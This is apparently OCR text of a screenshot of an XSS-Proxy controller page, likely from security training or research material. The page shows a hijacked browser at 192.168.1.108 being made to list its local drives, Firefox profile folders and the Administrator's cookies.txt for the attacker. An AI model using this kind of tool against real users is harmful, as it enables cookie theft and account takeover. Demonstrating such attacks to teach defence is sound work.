 Admin Page - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
TAG http://192.168.1.100:8080/admin Go G
XSS-Proxy Controller Session
Fetch document:
0 file:///D:/ Submit
Evaluate:
Submit
Clients:
host 192.168.1.108 session: 0 - last state: idle_req time: (2 sec ago)
Document Results:
host: 192.168.1.108 session: 0 Document: file:///c:/
host: 192.168.1.108 session: 0 Document: file:///c:/Documents%20and%20Settings
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irfx.default
host: 192.168.1.108 session: 0 Document:
file:///C:/Documents%20and%20Settings/Administrator/Application%20Data/Mozilla/Firefox/Profiles/z3f1irfx.default/cookies.txt
Done